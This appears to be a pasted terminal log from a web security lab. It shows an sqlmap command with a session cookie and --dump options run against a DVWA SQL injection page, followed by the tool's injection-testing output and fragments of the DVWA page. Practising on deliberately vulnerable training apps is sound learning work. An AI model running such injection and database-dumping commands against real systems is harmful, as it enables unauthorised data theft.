 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://108.61.212.237/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=2gbp16c0a7lngtkbhe681cm23g; security=low" --banner --current-user --current-
db --dump
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:43:42 /2024-10-15/
[23:43:42] [INFO] testing connection to the target URL
[23:43:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:43:42] [INFO] testing if the target URL content is stable
[23:43:43] [INFO] target URL content is stable
[23:43:43] [INFO] testing if GET parameter 'id' is dynamic
[23:43:43] [WARNING] GET parameter 'id' does not appear to be dynamic
[23:43:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:43:43] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[23:46:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:46:48] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:46:48] [WARNING] reflective value(s) found and filtering out
[23:46:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:46:48] [INFO] testing 'Generic inline queries'
[23:46:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:46:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:46:53] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[23:46:54] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[23:46:54] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:46:54] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:46:54] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:46:54] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:46:54] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[23:46:54] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID:
Submit
Surname: admin
Command Injection
More Information